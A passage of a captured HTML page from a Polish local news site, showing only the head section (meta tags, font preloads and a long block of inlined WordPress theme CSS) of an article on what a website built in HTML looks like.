

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nowinyzabrzanskie.pl/jak-wyglada-strona-www-przygotowana-w-jezyku-html/
body_size: 32668
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head><meta charset="UTF-8">
<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jak wygląda strona www przygotowana w języku HTML? - Zabrze | Nowiny Zabrzańskie</title><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.woff2?15241078" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRVQgYoZZY2vCFuvAFYzr-tdg.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRVQgYoZZY2vCFuvAFWzr8.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRSQgYoZZY2vCFuvAnt66qcVyvHpA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2" crossorigin><style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)!important;margin-bottom:var(--wp--style--block-gap,1.75rem)!important}body{--extendify--spacing--large:var(--wp--custom--spacing--large,clamp(2em, 8vw, 8em))!important;--wp--preset--font-size--ext-small:1rem!important;--wp--preset--font-size--ext-medium:1.125rem!important;--wp--preset--font-size--ext-large:clamp(1.65rem, 3.5vw, 2.15rem)!important;--wp--preset--font-size--ext-x-large:clamp(3rem, 6vw, 4.75rem)!important;--wp--preset--font-size--ext-xx-large:clamp(3.25rem, 7.5vw, 5.75rem)!important;--wp--preset--color--black:#000!important;--wp--preset--color--white:#fff!important}.ext *{box-sizing:border-box!important}.wp-biographia-container-top{background:#f2f7fc;border-top:4px solid #000;clear:both;margin:20px 0;overflow:hidden;padding:20px}.wp-biographia-pic{background:#fff;border:1px solid #e7e7e7;float:left;height:100px;width:100px;margin:0 -122px 0 0!important;padding:10px!important}.wp-biographia-text{float:left;margin:0 0 0 140px}ul.wp-biographia-list{margin:0}ul.wp-biographia-list-text li{display:inline-block;list-style-type:none;background:0 0;padding:0 0 5px}ul.wp-biographia-list-text li{margin:0}a,address,body,caption,code,div,dl,fieldset,form,h1,h2,h3,h5,html,iframe,img,ins,label,legend,li,object,p,small,span,strong,table,tbody,tr,ul{border:0;margin:0;padding:0}nav,object,section,video{display:block}a img{border:0}body{overflow:visible!important;line-height:1.8}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.clearfix:after{content:"\00A0";display:block;clear:both;visibility:hidden;line-height:0;height:0}* html .clearfix{height:1%}.clearfix{display:block}code{margin:20px 0;font-family:"Courier New",Courier,monospace;font-size:15px;display:inline-block;background:rgba(204,204,204,.2);padding:2px;max-width:100%}.wrapper_main{display:flex;flex-direction:column;min-height:100vh}.wrapper{max-width:100%;overflow:hidden;flex:1 0 auto}.wrapper_inn{overflow:hidden}body,html{height:100%;margin:0;padding:0}img{max-width:100%;position:relative;overflow:hidden}ul{list-style-position:inside}.rad{-moz-border-radius:2px;-khtml-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.tptn_posts_widget li::before,ul.social-menu li a{-moz-border-radius:30px;-khtml-border-radius:30px;-webkit-border-radius:30px;border-radius:30px}.nav>li>a:before,.tranz{-webkit-transition:.5s;-moz-transition:.5s;transition:all .5s ease}.tranz2{-webkit-transition:.2s;-moz-transition:.2s;transition:all .2s ease}.nav li a,.ribbon,.ribbon a,a,a:hover{text-decoration:none;-moz-transition:.2s ease-in;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:all .2s ease-in;-ms-transition:.2s ease-in}.ghost{overflow:hidden}small{font-size:80%!important}.p-border{border-style:solid}.entry p a:hover,.entry ul a:hover{color:#fff}h1,h2,h3,h5{line-height:1.2;letter-spacing:-.025em}h1{margin:15px 0;padding:0}h2{margin:10px 0 20px;padding:0}h3{margin:25px 0 15px;padding:0}h5{margin:5px 0;padding:0}#header{padding:0;overflow:visible;margin:0 auto;float:none;display:block;width:100%;z-index:10;position:relative}#titles,#titles img{max-width:100%}#titles h1{margin:0}.head_extend{padding:5px 0 0}.icon_extend i{font-size:20px;padding:6px 2px}.icon_extend span{font-size:10px!important;line-height:1!important;text-transform:uppercase;opacity:.8;display:inline;margin:6px 10px;letter-spacing:2px;vertical-align:3px}#header ul.social-menu{padding:9px 5px 0}#header ul.social-menu a span,.icon_extend span{display:none}.will_stick.scrollUp{transform:translateY(-100px)}.will_stick.scrollDown{position:fixed;top:0;left:0;width:100%;z-index:9998;transition:all .5s}.logo_inv{display:none}.nav{padding:0;list-style:none;display:inline-block;float:none;margin:0 auto;z-index:9;text-align:center}.nav a{position:relative;display:block;z-index:1;padding:8px 0;text-decoration:none}.nav a i{margin-right:6px}.nav>li>a{display:block;padding:15px 0 12px;text-decoration:none;line-height:1;border-bottom:3px solid transparent;text-align:left}.nav li{display:block;position:relative;overflow:hidden}.nav>li{margin:0;padding:0 8px;-webkit-backface-visibility:hidden;position:relative;float:none;display:inline-block}.nav li ul{margin:-3px 0 0 -30px;padding:15px 0;width:250px;position:absolute;z-index:9;backface-visibility:hidden}.nav li ul li>a{margin:0 30px;padding:14px 0 13px;border-bottom:1px dotted rgba(255,255,255,.2);text-align:left;line-height:1.4}.nav li ul li>a:hover{padding-left:1px}.nav li ul li a i{margin-right:5px!important}.nav li ul li:last-child>a{border-bottom:none}.nav>li>ul:after{border-color:#900 transparent;border-style:solid;border-width:0 6px 6px;bottom:100%;content:"";height:0;position:absolute;left:28px;top:-5px;width:0}.nav li ul ul li,.nav>li>ul>li{width:100%;max-width:250px}.nav li ul ul{margin:-58px 